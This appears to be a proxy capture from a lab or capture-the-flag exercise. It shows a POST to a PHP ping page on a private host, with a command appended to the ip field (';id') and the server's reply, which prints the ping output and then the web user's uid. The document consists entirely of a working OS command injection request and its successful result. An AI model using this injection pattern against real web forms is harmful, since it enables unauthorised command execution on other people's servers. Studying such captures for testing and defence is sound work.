 Request
Raw Params Headers Hex
POST /pingit.php HTTP/1.1
Host: 192.168.28.206
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.28.206/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: close
Upgrade-Insecure-Requests: 1

ip=-c 1 8.8.8.8;id&submit=submit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 23 Jan 2019 19:37:20 GMT
Server: Apache/2.0.52 (CentOS)
X-Powered-By: PHP/4.3.9
Content-Length: 328
Connection: close
Content-Type: text/html; charset=UTF-8

-c 1 8.8.8.8;id<pre>PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=0 ttl=128 time=46.6 ms

--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 46.686/46.686/46.686/0.000 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)
</pre>